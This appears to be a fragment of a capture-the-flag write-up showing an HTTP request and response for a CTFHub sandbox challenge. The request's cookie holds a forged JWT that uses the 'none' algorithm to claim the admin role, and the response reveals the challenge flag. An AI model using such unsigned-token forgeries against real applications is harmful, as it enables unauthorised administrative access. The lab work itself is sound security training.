 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-2292c18ad8029be9.sandbox.ctfhub.com:10800
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: token= eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 10 Sep 2022 10:08:25 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get
flag.<br>ctfhub{84900360e926146da11ac384}